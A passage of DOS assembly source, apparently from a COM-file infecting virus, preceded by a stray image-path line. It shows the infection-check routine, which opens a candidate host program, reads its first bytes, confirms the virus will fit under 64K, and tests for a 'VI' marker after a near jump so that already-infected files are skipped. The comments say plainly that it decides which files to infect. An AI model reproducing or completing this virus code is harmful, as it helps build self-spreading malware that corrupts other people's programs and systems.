 int 21H
jc FOK_NZEND ;error opening file - file can't be used
mov bx,ax ;put file handle in bx
push bx ;and save it on the stack
mov cx,5 ;read 5 bytes at the start of the program
mov dx,OFFSET START_IMAGE ;and store them here
mov ah,3FH ;DOS read function
int 21H
pop bx ;restore the file handle
mov ah,3EH
int 21H ;and close the file
mov ax,WORD PTR [FSIZE] ;get the file size of the host
add ax,OFFSET ENDVIRUS - OFFSET VIRUS ;and add size of virus to it
jc FOK_NZEND ;c set if ax overflows (size > 64k)
cmp BYTE PTR [START_IMAGE],0E9H ;size ok-is first byte a near jmp?
jnz FOK_ZEND ;not near jmp, file must be ok, exit with z
cmp WORD PTR [START_IMAGE+3],4956H ;ok, is 'VI' in positions 3 & 4?
jnz FOK_ZEND ;no, file can be infected, return with Z set
FOK_NZEND:
mov al,1 ;we'd better not infect this file
or al,al ;so return with z reset
ret
FOK_ZEND:
xor al,al ;ok to infect, return with z set
ret